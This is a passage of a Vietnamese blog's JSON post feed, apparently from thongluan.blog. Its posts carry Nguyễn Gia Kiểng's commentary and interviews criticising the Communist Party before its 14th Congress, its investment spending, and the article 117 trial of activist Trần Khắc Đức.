medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cimg alt=\"Đảng cộng sản Việt Nam trước thềm Đại hội 14 | Diễn Đàn\" class=\"template-block-781 is-web\" id=\"content-new-child-412656-layout-781\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/24\/13\/06\/08\/6d38f6df-8351-4361-bd36-824a49741502.jpg\" style=\"-webkit-tap-highlight-color: transparent; background-color: #4472c9; box-sizing: border-box; display: block; height: 300px; max-width: 100%; object-fit: cover; position: relative; width: 500px;\" \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETrò chuyện cùng ông Nguyễn Gia Kiểng về tình hình chính trị xã hội Việt Nam trong Hội nghị Trung ương 15 và trước thềm Đại hội 14 của Đảng cộng sản Việt Nam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/watch\/live\/?ref=watch_permalink\u0026amp;v=1400004275099134\" rel=\"noopener\" style=\"-webkit-tap-highlight-color: transparent; background-color: initial; box-sizing: border-box; touch-action: manipulation; transition: background 0.3s, border-color 0.3s, border-style 0.3s, border-width 0.3s, color 0.3s, opacity 0.3s, text-decoration-color 0.3s, text-decoration-line 0.3s, text-decoration-dtyle 0.3s, text-decoration-thickness 0.3s, text-underline-offset 0.3s, transform 0.3s, -webkit-transform 0.3s;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan lang=\"EN-US\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; color: #ee0000; touch-action: manipulation;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EĐảng cộng sản Việt Nam trước thềm Đại hội 14\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: right;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan lang=\"EN-US\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENguyễn Gia Kiểng – Võ Ngọc Ánh\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: right;\"\u003E\u003Cem style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E(22\/12\/2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8914566161277953619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8914566161277953619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/12\/ang-cong-san-viet-nam-truoc-them-ai-hoi.html","title":"Đảng cộng sản Việt Nam trước thềm Đại hội 14 (Nguyễn Gia Kiểng  , Võ Ngọc Ánh)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-6010708552597704843"},"published":{"$t":"2025-12-26T23:13:00.001+07:00"},"updated":{"$t":"2025-12-26T23:13:02.363+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chế độ cộng sản"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Tổ quốc lâm nguy ! (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg height=\"427\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/22\/14\/28\/09\/2e271806-6a2d-465b-b782-dce69265e36c.jpg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENgày 19\/12\/2025, ông thủ tướng Phạm Minh Chính đã long trọng chủ tọa lễ khởi công 234 dự án đầu tư với số vốn tổng cộng là 3,4 triệu tỷ đồng, tương đương với 130 tỷ đô la Mỹ, hay 32% GDP của Việt Nam. Lý do là để chào mừng Đại hội 14 của Đảng cộng sản Việt Nam.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg height=\"425\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/22\/14\/58\/08\/b8ccbb00-a383-4601-b624-2dad197b93a5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ci style=\"font-family: inherit;\"\u003EPhối cảnh dự án Khu đô thị thể thao Olympic với số vốn đầu tư khoảng 925.000 tỷ VND (tương đương hơn 35 tỷ USD) - Ảnh minh họa \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThật là kinh khủng !\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChỉ cần một kiến thức sơ đẳng người ta cũng phải hiểu là chỉ đầu tư vào một dự án khi chắc có lợi, sau một nghiên cứu kỹ lưỡng và nghiêm chỉnh, chứ không ai đầu tư để chào mừng một lễ hội. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECũng phải lưu ý rằng từ một năm qua ông Phạm Minh Chính không ngừng gào thét buộc các địa phương phải giải ngân ngay các dự án đầu tư. Đáng lẽ một cấp lãnh đạo phải nói ngược hẳn lại, phải cảnh giác các địa phương và các cơ quan là phải rất thận trọng, chỉ được giải ngân sau khi đã nghiên cứu rất kỹ và chắc chắn là dự án sẽ sinh lợi.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENhưng tại sao chính quyền cộng sản lại hành động mê muội như vậy ?\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐó chỉ là vì họ muốn làm đẹp thành tích kinh tế của mình, vì các khoản đầu tư được kể vào tổng sản lượng nội địa (GDP). Đầu tư chỉ để có con số tăng trưởng GDP cao. Thế thôi. Nhưng GDP chỉ là một con số trong nhiều con số khác để đánh giá sức khỏe của một nền kinh tế. Những khoản đầu tư này chỉ làm phí phạm tài nguyên quốc gia và đưa đất nước tới khủng hoảng và lụn bại.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrái với con số tăng trưởng hoành tráng mà chính quyền cộng sản đang khoe khoang, kinh tế Việt Nam đang lâm nguy. Dự trữ ngoại tệ chỉ còn 2 tháng nhập khẩu, đồng tiền Việt Nam mất giá trên 10% so với đồng đô la Mỹ trong khi đồng đô la Mỹ cũng đã mất giả khoảng 10% so với các đồng tiền khác. Lạm phát đang gia tăng, đời sống dân chúng ngày càng khó khăn vì vật giá leo thang, các công ty và cửa hàng theo nhau đóng cửa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHọ đang đập phá đất nước !\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: inherit; text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(21\/12\/2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6010708552597704843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6010708552597704843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/12\/to-quoc-lam-nguy-nguyen-gia-kieng.html","title":"Tổ quốc lâm nguy ! (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7817842911560706421"},"published":{"$t":"2025-12-07T22:39:00.006+07:00"},"updated":{"$t":"2025-12-07T22:39:33.348+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"}],"title":{"type":"text","$t":"Đảng cộng sản đang rối loạn đến mức nào trước Đại hội 14 ? (Nguyễn Gia Kiểng  , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/07\/10\/24\/12\/f3dc9591-2934-45ec-adc5-8c2cc5c93066.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=VT55zdy5Ir4\" target=\"_blank\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/07\/10\/26\/09\/f08581aa-9c56-4128-9418-1cb38830150e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci\u003EĐảng Cộng Sản đang rối loạn đến mức nào trước Đại Hội 14 ? với Nguyễn Gia Kiểng .\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENguồn : \u003C\/b\u003ENgười Việt Channel, 04\/12\/2025\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7817842911560706421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7817842911560706421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/12\/ang-cong-san-ang-roi-loan-en-muc-nao.html","title":"Đảng cộng sản đang rối loạn đến mức nào trước Đại hội 14 ? (Nguyễn Gia Kiểng  , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1536930568105890538"},"published":{"$t":"2025-11-23T21:03:00.005+07:00"},"updated":{"$t":"2025-11-23T21:03:37.832+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trần Khắc Đức"}],"title":{"type":"text","$t":"Thêm một phiên tòa chà đạp pháp luật (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENgày mai, 21\/11\/2025, chế độ cộng sản sẽ đem ra tòa án xử anh thanh niên Trần Khắc Đức, chí hữu của Tập Hợp Dân Chủ Đa Nguyên. Tội danh cáo buộc cho Đức là \"làm, tàng trữ, phát tán hoặc tuyên truyền thông tin, tài liệu, vật phẩm nhằm chống Nhà nước Cộng hòa xã hội chủ nghĩa Việt Nam\" theo điều 117 của Bộ luật Hình sự.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/11\/21\/20\/50\/09\/fa6dbcaa-5af8-4063-9a5f-edfc1bea6be5.jpg\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ci style=\"font-family: inherit;\"\u003ETrần Khắc Đức trong một cuộc thi chạy việt dã.\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECũng như những phiên tòa trước đây đối với những người bất đồng chính kiến và những người dân oan, phiên tòa này chỉ thể hiện lý của kẻ mạnh. Nó không hề thể hiện pháp luật mà còn là một sự chà đạp lên pháp luật của những kẻ cậy có bạo lực.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECũng như thường lệ, sự tùy tiện đã vượt mọi giới hạn. Trần Khắc Đức chỉ thực hiện quyền công dân đã được ghi rõ trong điều 25 của Hiến pháp theo đó \"Công dân có quyền tự do ngôn luận, tự do báo chí, tiếp cận thông tin, hội họp, lập hội, biểu tình\".\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrong 20 bài viết đăng tải trong nhiều năm của các chí hữu Tập Hợp Dân Chủ Đa Nguyên được dùng để cáo buộc Đức tuyệt đối không hề có một bài nào nhắc đến \"Nhà nước Cộng hòa xã hội chủ nghĩa Việt Nam\" cả, dù chỉ là một lần. Đó chỉ là những bài nghiên cứu và nghị luận.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECông an đã trích ra một đoạn trong mỗi bài này và nói rằng các đoạn này hoặc xuyên tạc, hoặc xúc phạm tới Đảng cộng sản Việt Nam. Nhưng xuyên tạc những gì, xúc phạm tới Đảng cộng sản Việt Nam ở chỗ nào thì họ không chứng minh được. Đó chỉ là cảm tưởng của họ, họ bắt giam và truy tố Đức chỉ vì những đoạn ấy không vừa ý họ. Đó chỉ là lý của kẻ mạnh. Chúng tôi không cần phải xúc phạm Đảng cộng sản, những gì đảng này đã nói và làm đã phơi bày đầy đủ bản chất của nó rồi. Vả lại Đảng cộng sản không phải là Nhà nước Việt Nam.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChúng tôi xin khẳng định là Tập Hợp Dân Chủ Đa Nguyên không bao giờ xuyên tạc cả. Chúng tôi hiểu rằng sức mạnh của chúng tôi chỉ là lẽ phải và sự thực, chúng tôi hiểu hơn ai hết rằng nếu xuyên tạc sự thực thì chúng tôi chẳng còn là gì cả. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECâu hỏi mà chúng tôi, cũng như mọi người, phải đặt ra là liệu các thẩm phán trong phiên tòa này, cũng trong mọi phiên tòa chính trị từ trước đến nay, có cảm thấy lương tâm nghề nghiệp và danh dự của mình bị xúc phạm không ?\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDù Đức bị tuyên án bao nhiêu năm tù cũng không quan trọng vì chế độ cộng sản đã đến hồi cuối của giai đoạn cuối của tiến trình cáo chung. Các tù nhân lương tâm sẽ lấy lại được tự do trong tương lai gần. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EVà lúc đó nhân dân và lịch sử sẽ phán xét chính xác những gì đúng và những gì sai, những ai có công và những ai có tội.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: inherit; text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(20\/11\/2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1536930568105890538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1536930568105890538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/11\/them-mot-phien-toa-cha-ap-phap-luat.html","title":"Thêm một phiên tòa chà đạp pháp luật (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8660393120697501791"},"published":{"$t":"2025-11-09T19:42:00.007+07:00"},"updated":{"$t":"2025-11-09T19:47:44.049+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Người Việt Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đấu đá nội bộ đảng"}],"title":{"type":"text","$t":"Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/OzlJtQpMd3Y?si=ErvDtxjFY6AktJsp\"\u003E\u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/11\/08\/22\/44\/16\/2e6ec0f8-58dd-4bb4-b88a-1dc733e1e331.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci\u003ETô Lâm , Phan văn Giang , Phạm minh Chính ai hơn ai ,ai làm được gì ? Thảo luận với Nguyễn Gia Kiểng\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMỹ và Trung Quốc đã đạt thỏa thuận về thuế quan và đất hiếm .Ảnh hưởng ra sao đến kinh tế thế giới ?\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ còn 2 tháng nửa là Đại Hội lần thứ 14 của Đảng cộng sản Việt Nam, ai sẽ làm tổng bí thư : Tô Lâm, Phan Văn Giang ,Phạm Minh Chính ? \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ENguyễn Gia Kiểng | Hoàng Bách\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ENguồn:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ENgười Việt Channel\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8660393120697501791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8660393120697501791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/11\/to-lam-phan-van-giang-pham-minh-chinh.html","title":"Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4933415368374524956"},"published":{"$t":"2025-10-23T20:42:00.001+07:00"},"updated":{"$t":"2025-10-23T20:42:00.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dân chủ hóa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Võ Ngọc Ánh"}],"title":{"type":"text","$t":"Tập Hợp Dân Chủ Đa Nguyên và con đường dân chủ hóa đất nước (Võ Ngọc Ánh - Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 15px; margin: 1em 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" class=\"entered litespeed-loading\" data-lazyloaded=\"1\" data-litespeed-src=\"https:\/\/www.youtube.com\/embed\/g25jZCYesYs?feature=oembed\" data-ll-status=\"loading\" frameborder=\"0\" height=\"480\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/g25jZCYesYs?feature=oembed\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; max-width: 100%;\" title=\"TẠI VIỆT NAM CÓ THÀNH VIÊN TẬP HỢP DÂN CHỦ ĐA NGUYÊN HAY KHÔNG, HỎI CHUYỆN ÔNG NGUYỄN GIA KIỂNG\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EChia sẻ với các bạn cuộc nói chuyện với nhà báo Võ Ngoc Ánh.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Đảng Cộng Sản đang gia tăng đàn áp nhưng họ có cứu được chế độ cộng sản không?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Phải hiểu như thế nào kết quả của gần 40 năm “kinh tế thị trường định hướng xã hội chủ nghĩa”?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Cần nhìn kinh nghiệm Nepal và Bangladesh như thế nào?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Cuộc vận động dân chủ cho Việt Nam sẽ như thế nào?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E– Tập Hợp Dân Chủ Đa Nguyên muốn gì và đã đóng góp được gì cho tiến trình dân chủ hóa đất nước?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003EVõ Ngọc Ánh – Nguyễn Gia Kiểng\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003ETập Hợp Dân Chủ Đa Nguyên\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E(21\/10\/2025)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4933415368374524956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4933415368374524956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/10\/tap-hop-dan-chu-nguyen-va-con-uong-dan.html","title":"Tập Hợp Dân Chủ Đa Nguyên và con đường dân chủ hóa đất nước (Võ Ngọc Ánh - Nguyễn Gia 